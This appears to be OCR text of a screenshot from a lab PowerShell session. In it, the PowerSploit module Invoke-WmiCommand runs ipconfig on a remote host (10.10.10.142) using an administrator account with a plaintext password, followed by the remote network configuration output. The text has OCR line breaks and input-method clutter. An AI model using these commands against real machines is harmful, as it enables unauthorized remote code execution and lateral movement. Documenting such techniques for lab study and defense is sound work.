 PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> Import-Module .\Invoke-WmiCommand.ps1
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $User = ".\administrator"
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Password = ConvertTo-SecureString -String "QWEasd12
3" -AsPlainText -Force
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Cred = New-Object -TypeName System.Management.Autom
ation.PSCredential -ArgumentList $User,$Password
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Cre
dential $Cred -ComputerName 10.10.10.142
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote.PayloadOutput
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Cre
dential $Cred -ComputerName 10.10.10.142
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution>
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Cre
dential $Cred -ComputerName 10.10.10.142
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution>
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote.PayloadOutput
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote.PayloadOutput
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Cre
dential $Cred -ComputerName 10.10.10.142
PS C:\Users\Administrator\Desktop\PowerSploit-master\CodeExecution> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1482:b14:446:5988%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.142
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{397D4E9F-B1FF-4AF7-86DD-D7DBA79ACC36}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
微软拼音 半 :dministrator\Desktop\PowerSploit-master\CodeExecution>
13:00